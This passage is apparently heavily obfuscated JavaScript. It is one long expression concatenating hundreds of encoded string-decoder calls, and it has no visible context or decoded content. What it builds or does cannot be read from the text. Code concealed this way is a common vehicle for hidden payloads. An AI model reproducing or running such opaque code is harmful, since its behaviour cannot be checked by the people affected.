1a,'SOue')+U(0x1504,'g7sJ')+U(0x112f,'wFsA')+U(0xb2d,'jj)6')+U(0x163f,'Hxc2')+U(0x9f0,'ZHCq')+U(0x12c0,'7^3Z')+U(0x16be,'jj)6')+U(0x82f,'omqU')+U(0x10bc,'NWM8')+U(0x1252,'O9[x')+U(0x30e,'m5Y]')+U(0x192d,'ZHCq')+U(0x694,'O9[x')+U(0x19f1,']nC)')+U(0x75c,'2Er&')+U(0x16ee,'O9[x')+U(0x9fe,'g7sJ')+U(0x38a,'&4X$')+U(0xcf1,'bIHe')+U(0xfb9,'g7sJ')+U(0x119c,'DBNf')+U(0xe0f,'tcLF')+U(0xfa5,'4MiO')+U(0x170d,'Y@3o')+U(0x7c6,'1*[Q')+U(0x148,'3JWU')+U(0xe9a,'DBNf')+U(0x1822,'yvWd')+U(0xd4b,'bIHe')+U(0x607,'3JWU')+U(0x5b0,'dAOs')+U(0x12ae,'2Er&')+U(0x14b,'dAOs')+U(0x144b,']nC)')+U(0xe87,'Puj1')+U(0x13b2,'05$j')+U(0x10ec,'Puj1')+U(0x1548,'yvWd')+U(0xbe6,'AypO')+U(0xc9d,'2Er&')+U(0x1391,'B*$6')+U(0x1076,'RC2J')+U(0x17d4,'SOue')+U(0x121a,'yvWd')+U(0x8d6,'RC2J')+U(0x683,'bIHe')+U(0x3c8,'jj)6')+U(0x7ca,'P#hb')+U(0x1480,'&4X$')+U(0x6cd,'NWM8')+U(0x106d,'6A6p')+U(0x1381,'7LOc')+U(0x64a,'dAOs')+U(0x4f7,'me4^')+U(0x1544,'SOue')+U(0xa27,'Y@3o')+U(0x1117,'rISn')+U(0xb5c,'DBNf')+U(0x1413,'RC2J')+U(0x557,'hyeh')+U(0x4f4,'omqU')+U(0x286,'Y@3o')+U(0xb2f,'jj)6')+U(0xca,'tcLF')+U(0x425,'ZHCq')+U(0x149e,'B*$6')+U(0x19b,'SOue')+U(0x822,'SOue')+U(0xd99,'omqU')+U(0xc0a,'b23F')+U(0x673,'3JWU')+U(0xa38,'g7sJ')+U(0x113a,'1*[Q')+U(0x34c,'P#hb')+U(0x9e0,'rJ(a')+U(0xe15,'&4X$')+U(0xae9,'B*$6')+U(0x79a,'Hefb')+U(0x3f6,'m5Y]')+U(0xb3e,'m5Y]')+U(0x1042,'rJ(a')+U(0x1621,'O9[x')+U(0x14cb,'yvWd')+U(0x13c0,'3JWU')+U(0xf9a,'gh!K')+U(0xf9d,'O9[x')+U(0x566,'P#hb')+U(0x127f,'me4^')+U(0xedd,'4A%^')+U(0xbe1,'49J3')+U(0xc6e,'rISn')+U(0x43d,'NWM8')+U(0x132e,'4MiO')+U(0x28c,'ZHCq')+U(0x55d,'4MiO')+U(0x1161,'g7sJ')+U(0x1945,'jj)6')+U(0x144c,'AypO')+U(0x1751,'DBNf')+U(0xd16,'me4^')+U(0x1737,'bIHe')+U(0x406,'ZHCq')+U(0x17b0,'rJ(a')+U(0xd09,'yvWd')+U(0xb09,'dAOs')+U(0x4e1,'wFsA')+U(0xbdd,'tcLF')+U(0xfe,'&4X$')+U(0xdb9,'tcLF')+U(0x170a,'O9[x')+U(0x1113,'6A6p')+U(0x101b,'g7Q$')+U(0x1362,'B*$6')+U(0x1110,'oiHV')+U(0x1652,'m5Y]')+U(0x8dd,'05$j')+U(0xf55,'g7Q$')+U(0x1ae4,'wFsA')+U(0x18c0,'^KXl')+U(0x18bd,'P#hb')+U(0x1e4,'[eaN')+U(0xcfa,'Hxc2')+U(0xca2,'me4^')+U(0x118d,'dAOs')+U(0x80a,'gh!K')+U(0x14cd,'05$j')+U(0x1962,'wNwE')+U(0x1432,'1DV$')+U(0x16a2,'1DV$')+U(0xeb6,'wNwE')+U(0x280,'6A6p')+U(0xcdf,'Hxc2')+U(0x29d,'tcLF')+U(0x10b1,'g7Q$')+U(0x11b0,'NWM8')+U(0x633,'7^3Z')+U(0x80e,'omqU')+U(0xf8f,'2Er&')+U(0x1b5,'2Er&')+U(0x1665,'wFsA')+U(0x14a3,'wNwE')+U(0x498,'oiHV')+U(0x6e6,'wFsA')+U(0x1839,'m5Y]')+U(0x1854,'RC2J')+U(0x16dc,'upfL')+U(0x18d8,'Hefb')+U(0x1205,'2Er&')+U(0x1556,'oiHV')+U(0x656,'jj)6')+U(0x12fd,'2Er&')+U(0xff5,'[eaN')+U(0x3c5,'m5Y]')+U(0x1ace,'Hxc2')+U(0x1418,']nC)')+U(0xe5c,'RC2J')+U(0x1503,'omqU')+U(0x352,'1*[Q')+U(0x16f9,'1DV$')+U(0x313,'Puj1')+U(0x19e3,'2Er&')+U(0xc30,'ZHCq')+U(0x13fd,'2Er&')+U(0x1a7e,'bIHe')+U(0x84f,'P#hb')+U(0xfbe,'g7Q$')+U(0x6ef,'3JWU')+U(0x51a,'Hxc2')+U(0x620,'G6n$')+U(0x7bd,'jj)6')+U(0x16d1,'1*[Q')+U(0xe30,'3JWU')+U(0x1b1d,'Y@3o')+U(0x15d5,'49J3')+U(0x962,'rISn')+U(0x1483,'rJ(a')+U(0x1ea,'oiHV')+U(0x1a3b,'tcLF')+U(0xd75,'49J3')+U(0x190a,'7LOc')+U(0x6fc,'Y@3o')+U(0xbe2,'oiHV')+U(0x16bf,'[eaN')+U(0x580,'rISn')+U(0xe81,'AypO')+U(0x16f0,'yvWd')+U(0x2e3,'yvWd')+U(0x133f,'4A%^')+U(0xc41,'hyeh'))+(U(0xd2e,'rISn')+U(0x2a3,'RC2J')+U(0xb83,'ZHCq')+U(0x12d9,'1*[Q')+U(0x664,'tcLF')+U(0xa2d,'me4^')+U(0x283,'yvWd')+U(0x1977,'b23F')+U(0x1b0f,'rJ(a')+U(0x9d0,'bIHe')+U(0xced,'O9[x')+U(0xd2d,'O9[x')+U(0x142,'me4^')+U(0x165,'&4X$')+U(0x677,'rISn')+U(0x14e6,'2Er&')+U(0x131d,'^KXl')+U(0x2ab,'NWM8')+U(0x77b,'wFsA')+U(0x4da,'1*[Q')+U(0x181,'m5Y]')+U(0x314,'Hefb')+U(0x16e5,'49J3')+U(0x12ce,'1*[Q')+U(0x7c1,'05$j')+U(0x18d0,'g7sJ')+U(0x318,'P#hb')+U(0xea8,'omqU')+U(0xe02,'Hxc2')+U(0x1a83,'yHGP')+U(0x159a,'G6n$')+U(0x107c,'b23F')+U(0x4fe,'b23F')+U(0x52d,'yHGP')+U(0xe96,'bIHe')+U(0x19ba,'g7Q$')+U(0x205,'&4X$')+U(0x10ff,'&4X$')+U(0x5c8,'1*[Q')+U(0x122a,'rJ(a')+U(0x98a,'6A6p')+U(0x794,'^KXl')+U(0x85b,'2Er&')+U(0xc93,'tcLF')+U(0x185e,'Hefb')+U(0xe55,'AHln')+U(0xdec,'^KXl')+U(0x13f7,'6A6p')+U(0x17e6,'b23F')+U(0x17c,'[eaN')+U(0xccb,'g7Q$')+U(0x1307,'rISn')+U(0x17b9,'rJ(a')+U(0x1397,'3JWU')+U(0x90f,'RC2J')+U(0x1872,'me4^')+U(0x5bb,'RC2J')+U(0xc6c,'SOue')+U(0x569,'bIHe')+U(0x174a,'rISn')+U(0x1933,'rISn')+U(0x1512,'upfL')+U(0x3dc,'bIHe')+U(0x5ae,'Y@3o')+U(0x86f,'O9[x')+U(0x1020,'AHln')+U(0x739,'^KXl')+U(0x1a95,'RC2J')+U(0xd8f,'dAOs')+U(0x1107,'[eaN')+U(0xb43,'m5Y]')+U(0x16dd,'O9[x')+U(0x4f5,']nC)')+U(0x5ea,'49J3')+U(0xd96,'tcLF')+U(0x1ada,'wNwE')+U(0x197c,'49J3')+U(0x12bb,'1*[Q')+U(0x154f,'omqU')+U(0x1af7,'B*$6')+U(0x1264,'1DV$')+U(0xdc4,'1DV$')+U(0x1ae7,']nC)')+U(0x13a6,'&4X$')+U(0x979,'NWM8')+U(0xb4c,'NWM8')+U(0x11e9,'[eaN')+U(0x1025,'G6n$')+U(0xc51,'gh!K')+U(0x1426,'dAOs')+U(0x1334,'me4^')+U(0x1ac7,'1*[Q')+U(0x18b7,'rISn')+U(0x711,'DBNf')+U(0x8f8,'gh!K')+U(0xf44,'^KXl')+U(0x3f7,'AHln')+U(0xd8a,'m5Y]')+U(0x166b,'AypO')+U(0x126,'rISn')+U(0x6f7,'upfL')+U(0x928,'05$j')+U(0x1a5b,'B*$6')+U(0x192,'Hefb')+U(0xb03,'SOue')+U(0x542,'AHln')+U(0x953,'hyeh')+U(0x1a7f,'DBNf')+U(0x78c,'O9[x')+U(0xb50,'P#hb')+U(0x751,'^KXl')+U(0x6dc,'b23F')+U(0xfa4,'[eaN')+U(0xb87,'m5Y]')+U(0xa0d,'B*$6')+U(0xe4e,'7LOc')+U(0x14b8,'3JWU')+U(0xbc9,'05$j')+U(0xac5,'2Er&')+U(0xfe9,'tcLF')+U(0x3fd,'me4^')+U(0x65d,'yvWd')+U(0x5f1,'[eaN')+U(0x4ba,'1DV$')+U(0xa37,'gh!K')+U(0x35b,'Puj1')+U(0x10e,'jj)6')+U(0xc74,'gh!K')+U(0x1b12,'AHln')+U(0x169d,'Y@3o')+U(0x9c8,']nC)')+U(0x49b,'jj)6')+U(0x198e,'gh!K')+U(0x4c4,'wNwE')+U(0x4be,'oiHV')+U(0x125f,'bIHe')+U(0x7ac,'1DV$')+U(0xab0,'m5Y]')+U(0xb06,'NWM8')+U(0xc40,'m5Y]')+U(0x95b,'4MiO')+U(0x413,'yvWd')+U(0xa43,']nC)')+U(0x15fd,'49J3')+U(0x1b30,'Y@3o')+U(0x33a,'Hefb')+U(0x13d8,'Hefb')+U(0x89f,'[eaN')+U(0xb5e,'4MiO')+U(0xe6d,'DBNf')+U(0x47b,'RC2J')+U(0x10d2,'rJ(a')+U(0xfc5,'g7sJ')+U(0xada,'AHln')+U(0x51b,'jj)6')+U(0xd5a,'omqU')+U(0x20c,'NWM8')+U(0x119d,'tcLF')+U(0x95d,'&4X$')+U(0xca9,'me4^')+U(0x79b,'wFsA')+U(0x9ee,'1DV$')+U(0xe0a,'49J3')+U(0xad3,'P#hb')+U(0x173b,'bIHe')+U(0x16c9,'wNwE')+U(0x5b7,'05$j')+U(0xea5,'me4^')+U(0xf0f,'AypO')+U(0x1796,'wNwE')+U(0x41f,']nC)')+U(0x14c0,'ZHCq')+U(0x1e6,'O9[x')+U(0x3f3,'wNwE')+U(0x647,']nC)')+U(0x12f2,'Puj1')+U(0x12d1,'6A6p')+U(0x1206,'P#hb')+U(0x96e,'jj)6')+U(0x1251,'rJ(a')+U(0x188c,'Hxc2')+U(0x1713,'&4X$')+U(0x342,'6A6p')+U(0x1281,'tcLF')+U(0x914,'7^3Z')+U(0x6cc,'6A6p')+U(0x18f6,'g7sJ')+U(0x1995,'wFsA')+U(0x16f7,'05$j')+U(0x162b,'Hefb')+U(0x1375,'oiHV')+U(0x152c,'7LOc')+U(0xd57,'jj)6')+U(0x12e3,'4A%^')+U(0xe0e,'rISn')+U(0x19cc,'wNwE')+U(0xe70,'rJ(a')+U(0x274,'Hxc2')+U(0x289,'B*$6')+U(0x591,'gh!K'))+(U(0x63b,'Puj1')+U(0xf62,'wFsA')+U(0x561,'RC2J')+U(0x1a09,'4A%^')+U(0xa96,'b23F')+U(0x6e1,'RC2J')+U(0x9c6,'Y@3o')+U(0x277,'B*$6')+U(0x1999,'1*[Q')+U(0x18a0,'O9[x')+U(0xd05,'05$j')+U(0x15d2,'wFsA')+U(0xc98,'yHGP')+U(0xa70,'yvWd')+U(0x935,'1*[Q')+U(0x4c7,'6A6p')+U(0x4d8,'SOue')+U(0xb0c,'rISn')+U(0x5de,'hyeh')+U(0x87d,'05$j')+U(0xa5a,'yHGP')+U(0x4c8,'Puj1')+U(0xd8c,'hyeh')+U(0x13c8,'2Er&')+U(0xf05,']nC)')+U(0x1441,'bIHe')+U(0x8b0,'upfL')+U(0x1a13,'yvWd')+U(0x1aec,'NWM8')+U(0x153a,'ZHCq')+U(0x929,'7^3Z')+U(0x251,'Hefb')+U(0x162,'4MiO')+U(0x484,'oiHV')+U(0x1681,'RC2J')+U(0x2ae,'Y@3o')+U(0x1a60,'hyeh')+U(0xe31,'dAOs')+U(0x61e,'rISn')+U(0xe8b,'rJ(a')+U(0x54a,'4MiO')+U(0x837,'49J3')+U(0x9c1,'Hefb')+U(0x1762,'7LOc')+U(0x946,'&4X$')+U(0x1867,'&4X$')+U(0x117f,'g7Q$')+U(0x13c5,'NWM8')+U(0x172b,'oiHV')+U(0x12ac,'gh!K')+U(0x571,'1*[Q')+U(0x11f1,'oiHV')+U(0x1afb,'AHln')+U(0x16ff,'SOue')+U(0x1563,'dAOs')+U(0x5d2,']nC)')+U(0xb3c,'me4^')+U(0x116a,'wNwE')+U(0x3d5,'6A6p')+U(0x1380,'7^3Z')+U(0xb44,'2Er&')+U(0xd3,'&4X$')+U(0x586,'Puj1')+U(0x1123,'upfL')+U(0xddc,'P#hb')+U(0x18d1,'&4X$')+U(0xb88,'g7sJ')+U(0x1944,'4MiO')+U(0x6e5,'Puj1')+U(0x43a,'[eaN')+U(0x5dd,'P#hb')+U(0xff7,'rISn')+U(0xa81,'[eaN')+U(0xec3,'wFsA')+U(0xf07,'ZHCq')+U(0xcd1,']nC)')+U(0xb48,'[eaN')+U(0xf59,'gh!K')+U(0x13a2,'7^3Z')+U(0x1017,'7LOc')+U(0x1197,'upfL')+U(0x1265,'RC2J')+U(0x1055,'P#hb')+U(0x3be,'me4^')+U(0x1530,'tcLF')+U(0x475,'yHGP')+U(0x49d,'Hefb')+U(0x101a,'Puj1')+U(0x16f4,'me4^')+U(0xafa,'bIHe')+U(0x1003,'4A%^')+U(0x1286,'tcLF')+U(0x14b0,'rJ(a')+U(0x11ef,'^KXl')+U(0xcbb,'7^3Z')+U(0x1135,'05$j')+U(0x291,'B*$6')+U(0x82e,'4A%^')+U(0xe59,'7LOc')+U(0x1748,'bIHe')+U(0xa2e,'oiHV')+U(0x2b1,'7^3Z')+U(0x846,'DBNf')+U(0xfa9,'Y@3o')+U(0xcf9,'upfL')+U(0xc80,'tcLF')+U(0x1388,'Hxc2')+U(0x81a,'AypO')+U(0x140e,'tcLF')+U(0xcc6,'DBNf')+U(0x4e7,'dAOs')+U(0x622,'P#hb')+U(0x19a7,'me4^')+U(0x1aa3,'7^3Z')+U(0xe7c,'6A6p')+U(0xfee,'b23F')+U(0x69c,'P#hb')+U(0x1ec,'tcLF')+U(0x588,'DBNf')+U(0x79d,'upfL')+U(0x78e,'omqU')+U(0x1444,'7^3Z')+U(0x1ad6,'yvWd')+U(0x59a,'g7sJ')+U(0x554,'2Er&')+U(0xb6c,'4MiO')+U(0x13ad,'Y@3o')+U(0x1ae8,'6A6p')+U(0xc86,'AHln')+U(0x77d,'Hxc2')+U(0x1757,'yHGP')+U(0x1847,'ZHCq')+U(0x4df,'me4^')+U(0x1597,'g7sJ')+U(0x14da,'dAOs')+U(0x173d,'wFsA')+U(0x27b,'hyeh')+U(0x1a4,'O9[x')+U(0xd97,'AHln')+U(0x11c8,'DBNf')+U(0xf0c,'05$j')+U(0x6ae,'yvWd')+U(0x12c3,'g7Q$')+U(0x16d,'Hefb')+U(0x1ade,'yvWd')+U(0x476,'oiHV')+U(0x1832,'jj)6')+U(0x197b,'2Er&')+U(0x1129,'AypO')+U(0x1632,'rJ(a')+U(0x7bc,'&4X$')+U(0x371,'g7Q$')+U(0x8bb,'O9[x')+U(0xe23,'AypO')+U(0x53b,'Puj1')+U(0x26b,'wFsA')+U(0xa74,'AypO')+U(0x6d0,'rJ(a')+U(0x99b,'jj)6')+U(0x1a59,'tcLF')+U(0x593,'49J3')+U(0xc06,'4MiO')+U(0x169f,'yvWd')+U(0x6c8,'Hefb')+U(0x400,'Puj1')+U(0x149b,'yvWd')+U(0xee5,'AHln')+U(0x1148,'7LOc')+U(0xeee,'1*[Q')+U(0x19a2,'wFsA')+U(0x2fe,'2Er&')+U(0x9a6,'^KXl')+U(0x83a,'yvWd')+U(0xa02,'bIHe')+U(0x96f,'wFsA')+U(0x13c3,'P#hb')+U(0x1336,'NWM8')+U(0xd15,'upfL')+U(0x16d4,'yvWd')+U(0x117a,'rISn')+U(0x5e4,'DBNf')+U(0x11cb,'upfL')+U(0x1089,'g7sJ')+U(0x44f,'&4X$')+U(0x8c8,'SOue')+U(0x13f0,'dAOs')+U(0x13f9,'AypO')+U(0x15f,'B*$6')+U(0x199b,'me4^')+U(0x160f,'AypO')+U(0x18a,'^KXl')+U(0x1a94,'7LOc')+U(0x574,'bIHe')+U(0x14b1,'g7sJ')+U(0x950,'wFsA')+U(0x883,'B*$6')+U(0x13fe,'3JWU')+U(0x1374,'2Er&')+U(0x150f,'b23F')+U(0xc09,'1DV$'))+(U(0x1a30,'^KXl')+U(0x132f,'4A%^')+U(0x590,'jj)6')+U(0x16fd,'7LOc')+U(0x8bd,'AypO')+U(0xb65,'rJ(a')+U(0x13e4,'4A%^')+U(0x18ee,'1*[Q')+U(0x403,'49J3')+U(0x7d1,'P#hb')+U(0x748,'bIHe')+U(0x223,'jj)6')+U(0xddb,'rJ(a')+U(0x431,'[eaN')+U(0x9e2,'G6n$')+U(0x1b25,'6A6p')+U(0x944,'RC2J')+U(0x732,'ZHCq')+U(0xddf,'me4^')+U(0x1a75,'7LOc')+U(0xbff,'dAOs')+U(0x12d7,'RC2J')+U(0x18de,'AypO')+U(0xc17,'Puj1')+U(0x1613,'^KXl')+U(0x807,'G6n$')+U(0xa4b,'jj)6')+U(0xd4,'3JWU')+U(0xa01,'&4X$')+U(0x1347,'^KXl')+U(0x12e2,'yvWd')+U(0x1a50,'7LOc')+U(0x971,'bIHe')+U(0x713,'yvWd')+U(0x92e,'tcLF')+U(0x611,'oiHV')+U(0x1855,'wNwE')+U(0x181f,'yvWd')+U(0xd03,'7^3Z')+U(0x14f7,'ZHCq')+U(0x29f,'wNwE')+U(0x1817,'m5Y]')+U(0x17d8,'G6n$')+U(0x1a21,'bIHe')+U(0x193,'yHGP')+U(0xe1e,'7^3Z')+U(0x9fb,'[eaN')+U(0x17cb,'bIHe')+U(0x1a20,'Hefb')+U(0x11e3,'yvWd')+U(0x5c7,'wNwE')+U(0x21b,'yvWd')+U(0x224,'dAOs')+U(0x11d6,'AypO')+U(0x175c,'[eaN')+U(0x1a19,'rJ(a')+U(0x13db,'G6n$')+U(0xbd5,'ZHCq')+U(0x3a1,'NWM8')+U(0xc5f,'Hxc2')+U(0x11fc,'G6n$')+U(0x1903,'wNwE')+U(0x177e,'tcLF')+U(0x94c,'AypO')+U(0xdbb,'AHln')+U(0x55f,']nC)')+U(0x13ed,'wNwE')+U(0x7be,'7LOc')+U(0x451,'ZHCq')+U(0x1a03,'dAOs')+U(0x12b9,'rISn')+U(0x461,'wNwE')+U(0xe8f,'rJ(a')+U(0x72f,'wNwE')+U(0x13c4,'^KXl')+U(0x12b7,'rJ(a')+U(0x18f2,'[eaN')+U(0x1488,'2Er&')+U(0x1975,'[eaN')+U(0x16a7,'b23F')+U(0x1370,'7LOc')+U(0x1019,'RC2J')+U(0x19de,'4MiO')+U(0x183d,'hyeh')+U(0x11cd,'jj)6')+U(0x1035,'3JWU')+U(0x735,'O9[x')+U(0x1494,'NWM8')+U(0x1401,'Y@3o')+U(0x8ae,'O9[x')+U(0x1605,'me4^')+U(0x398,'Y@3o')+U(0x903,'rISn')+U(0xce5,'tcLF')+U(0x1502,'yHGP')+U(0x968,'1DV$')+U(0xb36,'oiHV')+U(0x19f7,'DBNf')+U(0x898,'wFsA')+U(0x7d3,'g7sJ')+U(0x16a4,'3JWU')+U(0x17d3,'Y@3o')+U(0xcca,'4MiO')+U(0x5c0,'Hefb')+U(0x726,'m5Y]')+U(0x1a97,'6A6p')+U(0x89a,'3JWU')+U(0xaba,'7LOc')+U(0x8f6,'upfL')+U(0x6cf,'hyeh')+U(0x4a1,'AHln')+U(0x1396,'49J3')+U(0x5df,'hyeh')+U(0x1614,'me4^')+U(0x4ff,'wFsA')+U(0xbfe,'O9[x')+U(0x1657,'Puj1')+U(0x1393,'hyeh')+U(0x14f5,'4MiO')+U(0x13f1,'wFsA')+U(0x27e,'ZHCq')+U(0xf4f,'7^3Z')+U(0xcde,'2Er&')+U(0xb2b,'49J3')+U(0x893,'rISn')+U(0xd33,'omqU')+U(0x1481,'O9[x')+U(0x36d,'05$j')+U(0xb8f,'05$j')+U(0x8d4,'rJ(a')+U(0x22a,'Puj1')+U(0x1a41,'g7Q$')+U(0x10d1,'jj)6')+U(0xeaa,'49J3')+U(0x25f,'b23F')+U(0x1941,'Y@3o')+U(0x1a6e,'1*[Q')+U(0xcbc,'me4^')+U(0x19ea,'bIHe')+U(0x1062,'Hxc2')+U(0x15bd,'[eaN')+U(0x17b,'B*$6')+U(0x7af,'g7Q$')+U(0xda0,'AHln')+U(0x196c,'Hxc2')+U(0xba5,'3JWU')+U(0x1051,'b23F')+U(0x13d0,'gh!K')+U(0xe24,']nC)')+U(0x186,'Hefb')+U(0x553,'hyeh')+U(0x16e0,'49J3')+U(0xf4c,'^KXl')+U(0x1029,'hyeh')+U(0x1aa5,'tcLF')+U(0xc77,'AypO')+U(0x13dd,'wFsA')+U(0x2aa,'m5Y]')+U(0x1589,'Hefb')+U(0x191e,'4MiO')+U(0x1a88,'O9[x')+U(0x4e3,'rISn')+U(0x160c,'1DV$')+U(0x16a8,'G6n$')+U(0x1470,'Hefb')+U(0x87c,'^KXl')+U(0x1269,'g7Q$')+U(0x1572,'3JWU')+U(0x112c,'bIHe')+U(0x658,'Puj1')+U(0xc39,'g7sJ')+U(0x19b0,'05$j')+U(0x16df,'49J3')+U(0x19c0,'g7Q$')+U(0x3db,'Hefb')+U(0x13a9,'omqU')+U(0x1803,'B*$6')+U(0x12aa,'SOue')+U(0x4e4,'P#hb')+U(0x1956,'4A%^')+U(0x56e,'1DV$')+U(0x7f1,'upfL')+U(0x12e0,'dAOs')+U(0x18d2,'me4^')+U(0x19ce,'wFsA')+U(0x1807,'4MiO')+U(0x57a,'SOue')+U(0x725,'m5Y]')+U(0x11d0,'ZHCq')+U(0x4ed,'Puj1')+U(0x18dd,']nC)')+U(0x1493,'yHGP')+U(0x4b8,'7^3Z')+U(0x96d,'6A6p')+U(0x1bc,'b23F')+U(0x843,'4MiO')+U(0xdf3,'Hxc2')+U(0x1384,'dAOs')+U(0x1446,'Puj1')+U(0x1adf,'2Er&'))+(U(0x262,'3JWU')+U(0x2d1,'g7sJ')+U(0x2e1,'wFsA')+U(0x2be,'Hefb')+U(0xa56,'G6n$')+U(0x134a,'DBNf')+U(0x422,'b23F')+U(0xb54,'wFsA')+U(0x85c,'g7sJ')+U(0x1ab0,'g7sJ')+U(0x710,'g7Q$')+U(0x758,'m5Y]')+U(0xc1,'6A6p')+U(0x10a,'gh!K')+U(0x49a,'tcLF')+U(0x19d7,'Y@3o')+U(0x614,'wFsA')+U(0x72c,'6A6p')+U(0xece,'b23F')+U(0x45e,'me4^')+U(0x128f,'hyeh')+U(0x16c4,'7^3Z')+U(0xb19,'&4X$')+U(0x145d,'ZHCq')+U(0x62a,'1DV$')+U(0x6e4,'me4^')+U(0x13e5,'yvWd')+U(0x9fa,'yvWd')+U(0xfb3,'Puj1')+U(0x61a,'6A6p')+U(0x505,'P#hb')+U(0xa6e,'Hxc2')+U(0xba8,'omqU')+U(0x1668,'m5Y]')+U(0xf10,'upfL')+U(0x9af,'G6n$')+U(0x87b,'SOue')+U(0xac9,'3JWU')+U(0xc7f,'Puj1')+U(0xa3c,'yvWd')+U(0x454,'1*[Q')+U(0x101e,'4MiO')+U(0x152,'G6n$')+U(0x161b,'3JWU')+U(0xa44,'bIHe')+U(0x68f,'upfL')+U(0xeca,'RC2J')+U(0xc72,'wNwE')+U(0x18f5,'2Er&')+U(0x1225,'Hefb')+U(0xff4,'tcLF')+U(0x265,'1DV$')+U(0x106e,'DBNf')+U(0xcd3,'Hxc2')+U(0x9ed,'G6n$')+U(0xcc2,'omqU')+U(0x989,'oiHV')+U(0x4e0,'gh!K')+U(0xe7,'3JWU')+U(0x13e2,'AypO')+U(0x5f9,'&4X$')+U(0x1814,'tcLF')+U(0x1702,'tcLF')+U(0xe15,'&4X$')+U(0x16f8,'3JWU')+U(0x15d6,'AypO')+U(0x1141,'6A6p')+U(0x1ac5,'tcLF')+U(0x10c9,'ZHCq')+U(0x531,']nC)')+U(0xea2,'bIHe')+U(0xb59,'[eaN')+U(0x196e,'7^3Z')+U(0x8f5,'AypO')+U(0x14bf,'7^3Z')+U(0x1142,'2Er&')+U(0x1708,'wFsA')+U(0x156,'jj)6')+U(0x15e0,'3JWU')+U(0x1a9,'yHGP')+U(0xd1c,'yHGP')+U(0x1b23,'me4^')+U(0xa84,'4A%^')+U(0x1223,'4A%^')+U(0x1606,'upfL')+U(0x158d,'bIHe')+U(0x164d,'bIHe')+U(0x15a7,'omqU')+U(0x5a1,'&4X$')+U(0x8fd,'oiHV')+U(0x15b5,'g7sJ')+U(0x862,'Hxc2')+U(0xd9e,'ZHCq')+U(0x7d9,'tcLF')+U(0x31a,'omqU')+U(0x1836,'G6n$')+U(0x8f1,'yHGP')+U(0x127b,'AypO')+U(0x5fc,'SOue')+U(0x583,'&4X$')+U(0x6e0,'g7Q$')+U(0x1174,'SOue')+U(0x1912,'DBNf')+U(0x250,'2Er&')+U(0xaf5,'bIHe')+U(0x54d,'Y@3o')+U(0x1121,'hyeh')+U(0xa8e,'wFsA')+U(0x22f,']nC)')+U(0xf8c,'wFsA')+U(0xc35,'wNwE')+U(0x1a6f,'bIHe')+U(0x47a,'DBNf')+U(0x1833,'wNwE')+U(0x164a,'wFsA')+U(0x170f,'gh!K')+U(0x3d0,'P#hb')+U(0x109d,'Hxc2')+U(0xf13,'upfL')+U(0x625,'SOue')+U(0xd54,'6A6p')+U(0x1698,'4MiO')+U(0x339,'yHGP')+U(0x19e2,'upfL')+U(0x269,'G6n$')+U(0xb6e,'yvWd')+U(0x74e,'Hxc2')+U(0xcd0,'tcLF')+U(0x10da,'[eaN')+U(0xc65,'gh!K')+U(0x67e,'g7sJ')+U(0xdfd,']nC)')+U(0x1794,'wNwE')+U(0x3f2,'gh!K')+U(0x9f5,'^KXl')+U(0x9d2,'rISn')+U(0xe9d,'1*[Q')+U(0x3d7,'1DV$')+U(0x1934,'yHGP')+U(0xa59,'^KXl')+U(0xaff,']nC)')+U(0x132b,'^KXl')+U(0x1624,'b23F')+U(0x11a,']nC)')+U(0xc58,'yHGP')+U(0x168a,'^KXl')+U(0x156e,'bIHe')+U(0x598,'wNwE')+U(0x117e,'Y@3o')+U(0x10d,'7^3Z')+U(0x111c,'AHln')+U(0x1809,'&4X$')+U(0x184c,'AHln')+U(0x4ef,'3JWU')+U(0x763,'g7Q$')+U(0x4b3,'NWM8')+U(0x1da,'g7sJ')+U(0x1af9,'gh!K')+U(0xbbc,'4A%^')+U(0x16fe,'Hefb')+U(0x4eb,'4MiO')+U(0x249,'G6n$')+U(0x1373,'AypO')+U(0x1317,'jj)6')+U(0x196b,'AypO')+U(0x636,'wNwE')+U(0xdd1,'Puj1')+U(0xc15,'B*$6')+U(0x312,'1*[Q')+U(0xdbd,'bIHe')+U(0xa35,'g7Q$')+U(0x6a8,'P#hb')+U(0x1af,'gh!K')+U(0xd53,'7LOc')+U(0x430,'[eaN')+U(0x14dc,'3JWU')+U(0x1ab1,'upfL')+U(0x136b,'P#hb')+U(0x19c4,'DBNf')+U(0x15d4,'omqU')+U(0x275,'1DV$')+U(0xfc7,'P#hb')+U(0x150,'O9[x')+U(0x18fd,'b23F')+U(0xda2,'Y@3o')+U(0xf30,'Hefb')+U(0x393,'dAOs')+U(0xe06,'4A%^')+U(0xa99,'ZHCq')+U(0x7bb,'G6n$')+U(0x15a,'P#hb')+U(0x19b9,'4MiO')+U(0x239,'4A%^')+U(0x1b13,'NWM8')+U(0xfcd,'G6n$')+U(0x9bf,'Y@3o')+U(0x8a4,'49J3')+U(0x135d,'NWM8')+U(0x577,'DBNf')+U(0xd46,'AHln'))+(U(0x470,'4A%^')+U(0x1840,'P#hb')+U(0x178b,'RC2J')+U(0xfa,'rJ(a')+U(0x20f,'me4^')+U(0x340,'7LOc')+U(0x1314,'rISn')+U(0x195a,'yHGP')+U(0x12fb,'Hefb')+U(0x4bd,'Hefb')+U(0x19e5,'O9[x')+U(0x1770,'2Er&')+U(0x14ff,'b23F')+U(0xa4d,'g7sJ')+U(0xd48,'wNwE')+U(0xd77,'6A6p')+U(0x123a,'4A%^')+U(0x1abf,'g7sJ')+U(0x1ac2,'Y@3o')+U(0x7a0,'G6n$')+U(0x170b,'gh!K')+U(0xc0b,'P#hb')+U(0xef0,'m5Y]')+U(0xda9,'1*[Q')+U(0x15d,'SOue')+U(0x13b4,'gh!K')+U(0xe2a,'oiHV')+U(0xfe6,'AypO')+U(0x8e6,'05$j')+U(0xe9c,'6A6p')+U(0x1922,'Y@3o')+U(0x10b8,'bIHe')+U(0x1096,'[eaN')+U(0x169c,'O9[x')+U(0xf84,']nC)')+U(0xfd0,'3JWU')+U(0x653,'ZHCq')+U(0x1c8,'7^3Z')+U(0x12bf,'AypO')+U(0x17a5,'me4^')+U(0x1425,'yvWd')+U(0x48c,'05$j')+U(0x779,'AHln')+U(0x68e,'b23F')+U(0xcff,'gh!K')+U(0x12d0,'omqU')+U(0x121,'6A6p')+U(0x281,'3JWU')+U(0xa47,'6A6p')+U(0x1af5,'NWM8')+U(0x14e8,'B*$6')+U(0xf08,'[eaN')+U(0x5d8,'4A%^')+U(0x50e,'RC2J')+U(0x347,'49J3')+U(0xae1,']nC)')+U(0xdb4,'g7sJ')+U(0xc1d,'wNwE')+U(0x118b,'NWM8')+U(0x1607,']nC)')+U(0x6de,'oiHV')+U(0x332,'4